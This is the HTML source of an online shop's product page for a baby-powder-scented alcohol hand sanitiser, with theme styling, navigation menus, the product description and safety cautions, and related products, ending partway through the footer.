		.et_header_style_split .et_search_form_container span.et_close_search_field,
		.et_header_style_left .et_search_form_container span.et_close_search_field {
			right: 5px;
		}

		.et_header_style_split .et_search_form_container .js-dgwt-wcas-mobile-overlay-enabled .dgwt-wcas-search-form,
		.et_header_style_left .et_search_form_container .js-dgwt-wcas-mobile-overlay-enabled .dgwt-wcas-search-form {
			max-width: 100% !important;
		}

		.et_header_style_split .dgwt-wcas-overlay-mobile .dgwt-wcas-search-form,
		.et_header_style_left .dgwt-wcas-overlay-mobile .dgwt-wcas-search-form {
			max-width: 100% !important;
		}

		.dgwt-wcas-overlay-mobile .dgwt-wcas-search-wrapp-mobile {
			top: 0 !important;
		}

		/* Header style: Centered */
		.et_header_style_centered .et_search_form_container .dgwt-wcas-search-wrapp {
			bottom: 20px;
			position: absolute;
		}

		.et_header_style_centered .et_search_form_container .dgwt-wcas-preloader {
			right: 20px;
		}

		.et_header_style_centered .et_search_form_container .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader) {
			background-image: none;
		}

		.et_header_style_centered .et_search_form_container span.et_close_search_field {
			right: 5px;
		}

		/* Header style: Slide in, Fullscreen */
		.et_header_style_fullscreen .et_slide_in_menu_container .dgwt-wcas-search-wrapp,
		.et_header_style_slide .et_slide_in_menu_container .dgwt-wcas-search-wrapp {
			margin-top: 15px;
		}

		.et_header_style_fullscreen .et_slide_in_menu_container .dgwt-wcas-search-wrapp {
			width: 400px;
		}

		.et_header_style_fullscreen .et_slide_in_menu_container .dgwt-wcas-search-input,
		.et_header_style_slide .et_slide_in_menu_container .dgwt-wcas-search-input {
			color: #444;
		}

		@media (max-width: 500px) {
			.et_header_style_fullscreen .et_slide_in_menu_container .dgwt-wcas-search-wrapp {
				width: 100%;
			}

			.et_header_style_slide .et_slide_in_menu_container .dgwt-wcas-search-wrapp {
				width: 100%;
				min-width: 150px;
			}
		}

		/* Full width nav */
		@media (min-width: 981px) {
			.et_fullwidth_nav .et_search_form_container .dgwt-wcas-search-wrapp {
				right: 40px;
			}

			.et_fullwidth_nav .et_search_form_container .dgwt-wcas-preloader {
				right: 0;
			}
		}

		/* Vertical nav */
		@media (min-width: 981px) {
			.et_vertical_nav #main-header .et_search_form_container {
				margin: 0 20px;
			}

			.et_vertical_nav .dgwt-wcas-search-wrapp {
				min-width: 100px;
				bottom: 0 !important;
				position: relative !important;
			}

			.et_vertical_nav .et_search_form_container span.et_close_search_field {
				right: 5px;
			}

			.et_vertical_nav .et_search_form_container .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader) {
				background-image: none;
			}

			.et_vertical_nav .et_search_form_container .dgwt-wcas-preloader {
				right: 5px;
			}
		}
	</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://busybeecandles.co.uk/wp-content/uploads/2022/11/cropped-Upright-Logo-Silver-32x32.png" sizes="32x32" />
<link rel="icon" href="https://busybeecandles.co.uk/wp-content/uploads/2022/11/cropped-Upright-Logo-Silver-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://busybeecandles.co.uk/wp-content/uploads/2022/11/cropped-Upright-Logo-Silver-180x180.png" />
<meta name="msapplication-TileImage" content="https://busybeecandles.co.uk/wp-content/uploads/2022/11/cropped-Upright-Logo-Silver-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://busybeecandles.co.uk/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768791639" /><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-88235 custom-background wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_hide_primary_logo et_hide_mobile_logo et_secondary_nav_enabled et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
				<div id="top-header">
		<div class="container clearfix">

		
			<div id="et-secondary-menu">
			<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/BusyBeeCandles/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/BusyBeeCandles" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/busy_bee_candles/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://busybeecandles.co.uk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><a href="https://busybeecandles.co.uk/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>			</div>

		</div>
	</div>


	<header id="main-header" data-height-onload="86">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://busybeecandles.co.uk/">
				<img src="https://busybeecandles.co.uk/wp-content/uploads/2013/08/cropped-Logo-Long-TM-site-R-tiny-for-site.jpg" width="512" height="512" alt="Busy Bee Candles" id="logo" data-height-percentage="100" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="86" data-fixed-height="45">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91796"><a href="https://busybeecandles.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91797"><a href="#">Seasonal Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92189"><a href="https://busybeecandles.co.uk/autumn-2/">Autumn Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91760"><a href="https://busybeecandles.co.uk/summer-selection/">Summer Selection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91798"><a href="#">Scented Candles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91799"><a href="https://busybeecandles.co.uk/scented-candles/">Scented Candles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91801"><a href="https://busybeecandles.co.uk/elegance-scented-candles/">Elegance Scented Candles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91802"><a href="https://www.busybeecandles.co.uk/product/boxed-tumbler-scented-candle/">Tumbler Scented Candles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91811"><a href="https://www.busybeecandles.co.uk/product-category/tea-lights/">Tea Lights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91803"><a href="#">Soy Wax Melts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91804"><a href="https://www.busybeecandles.co.uk/soy-wax-melts/">Soy Wax Melts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91805"><a href="https://www.busybeecandles.co.uk/magik-beanz-wax-melts/">Magik Beanz</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91806"><a href="https://www.busybeecandles.co.uk/wax-tarts/">Wax Tarts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91807"><a href="https://www.busybeecandles.co.uk/hot-shots/">Hot Shots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91808"><a href="https://www.busybeecandles.co.uk/lumpies-scoopable-wax-melt/">Lumpies Scoopable Wax Melts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91809"><a href="https://www.busybeecandles.co.uk/fragrance-bar/">Fragrance Bars</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91810"><a href="https://www.busybeecandles.co.uk/product-category/electric-wax-warmers/">Electric Wax Warmers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91818"><a href="#">Other Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91819"><a href="https://busybeecandles.co.uk/product-category/room-linen-freshener">Room Sprays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91820"><a href="https://busybeecandles.co.uk/product-category/wax-melt-selection-boxes/">Wax Melt Selection Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91821"><a href="https://busybeecandles.co.uk/product-category/wax-melt-selection-packs/">Wax Melt Selection Packs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91822"><a href="https://www.busybeecandles.co.uk/product-category/tea-light-wax-warmers/">Tea Light Wax Warmers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91823"><a href="https://www.busybeecandles.co.uk/hanging-air-fresheners/">Hanging Air Fresheners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91824"><a href="https://busybeecandles.co.uk/product-category/flame-free/fragrance-oil/">Fragrance Oils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91812"><a href="#">Customer Login</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91813"><a href="https://www.busybeecandles.co.uk/wp-login.php?action=logout&#038;_wpnonce=30d568a9d1">Login/Logout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91814"><a href="https://busybeecandles.co.uk/my-account/orders/">Your Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91815"><a href="https://busybeecandles.co.uk/my-account/edit-account/">Edit Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91816"><a href="https://busybeecandles.co.uk/my-account/edit-address/">Edit Address</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92303"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://busybeecandles.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for fragrances..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://busybeecandles.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://busybeecandles.co.uk/product-category/hand-sanitiser/">Hand Sanitiser</a>&nbsp;&#47;&nbsp;Baby Powder Scented Hand Sanitiser</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-88235" class="product type-product post-88235 status-publish first instock product_cat-hand-sanitiser has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-100x100.jpg" data-thumb-alt="Baby Powder Scented Hand Sanitiser" data-thumb-srcset="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-100x100.jpg 100w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-300x300.jpg 300w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-1080x1080.jpg 1080w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-80x80.jpg 80w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-768x768.jpg 768w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-1536x1536.jpg 1536w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-2048x2048.jpg 2048w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-1280x1280.jpg 1280w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-980x980.jpg 980w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-480x480.jpg 480w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-400x400.jpg 400w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-510x510.jpg 510w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-64x64.jpg 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg"><img width="510" height="510" src="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-510x510.jpg" class="wp-post-image" alt="Baby Powder Scented Hand Sanitiser" data-caption="" data-src="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg" data-large_image="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-510x510.jpg 510w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-300x300.jpg 300w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-1080x1080.jpg 1080w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-80x80.jpg 80w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-768x768.jpg 768w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-1536x1536.jpg 1536w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-2048x2048.jpg 2048w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-1280x1280.jpg 1280w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-980x980.jpg 980w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-480x480.jpg 480w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-400x400.jpg 400w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-100x100.jpg 100w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-64x64.jpg 64w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Baby Powder Scented Hand Sanitiser</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p>FRAGRANCE DESCRIPTION &#8211; Baby Powder is a wonderful fragrance taking you back to days gone by. Will fill your home with a beautiful fragrance of traditional Baby Powder. One of our most popular fragrances.</p>
<p>SCENTED HAND SANITISERS &#8211; A high strength alcohol based hand sanitiser with a twist. Fragrance! And not just any fragrance, Busy Bee Candles exceptional fragrance!</p>
<p>INSTRUCTIONS &#8211; Spray 3 or 4 sprays on each hand and rub vigorously. Allow the alcohol to evaporate. Repeat often for continued sanitisation.</p>
<p>CAUTION &#8211; Do not use on broken, damaged or otherwise inflamed skin. Avoid contact with eyes and face. In case of contact with eyes or face, rinse thoroughly with clean water. If irritation persists, seek medical advice. Keep away from children and pets. Use only as directed.</p>
<p>Contains Alcohol. Highly Flammable liquid and vapour. Keep out of reach of children &amp; pets. Keep away from heat, hot surfaces, sparks, open flames and other sources of heat &amp; ignition. No Smoking. Not Edible</p>
<p>PRODUCT DETAILS &#8211; 100ml(e), Made in UK, Busy Bee Candles Ltd.</p>
</div>

	
	<form class="cart" action="https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a9f1f30f8c">Baby Powder Scented Hand Sanitiser quantity</label>
	<input
		type="number"
				id="quantity_697a9f1f30f8c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="88235" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://busybeecandles.co.uk/product-category/hand-sanitiser/" rel="tag">Hand Sanitiser</a></span>
	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-88247 status-publish first instock product_cat-hand-sanitiser has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://busybeecandles.co.uk/product/hawaiian-high-scented-hand-sanitiser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hawaiian High Scented Hand Sanitiser" decoding="async" loading="lazy" srcset="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-400x400.jpg 400w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-300x300.jpg 300w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-1080x1080.jpg 1080w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-80x80.jpg 80w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-768x768.jpg 768w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-1536x1536.jpg 1536w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-2048x2048.jpg 2048w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-1280x1280.jpg 1280w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-980x980.jpg 980w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-480x480.jpg 480w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-510x510.jpg 510w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-100x100.jpg 100w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Hawaiian-High-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Hawaiian High Scented Hand Sanitiser</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.99</bdi></span></span>
</a></li>

			
					<li class="product type-product post-88250 status-publish instock product_cat-hand-sanitiser has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://busybeecandles.co.uk/product/sherbet-lemon-scented-hand-sanitiser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sherbet Lemon Scented Hand Sanitiser" decoding="async" loading="lazy" srcset="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-400x400.jpg 400w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-300x300.jpg 300w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-1080x1080.jpg 1080w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-80x80.jpg 80w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-768x768.jpg 768w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-1536x1536.jpg 1536w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-2048x2048.jpg 2048w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-1280x1280.jpg 1280w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-980x980.jpg 980w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-480x480.jpg 480w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-510x510.jpg 510w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-100x100.jpg 100w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Sherbet-Lemon-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Sherbet Lemon Scented Hand Sanitiser</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.99</bdi></span></span>
</a></li>

			
					<li class="product type-product post-88251 status-publish last instock product_cat-hand-sanitiser has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://busybeecandles.co.uk/product/orange-pop-scented-hand-sanitiser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Orange Pop Scented Hand Sanitiser" decoding="async" loading="lazy" srcset="https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-400x400.jpg 400w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-300x300.jpg 300w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-1080x1080.jpg 1080w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-80x80.jpg 80w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-768x768.jpg 768w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-1536x1536.jpg 1536w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-2048x2048.jpg 2048w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-1280x1280.jpg 1280w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-980x980.jpg 980w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-480x480.jpg 480w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-510x510.jpg 510w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-100x100.jpg 100w, https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Orange-Pop-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Orange Pop Scented Hand Sanitiser</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.99</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div>
				</div>
			</div>
		</div>
	
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6>Useful Information</h6></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Delivery &amp; Returns</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Candle Care &amp; Safety</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Our Products</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
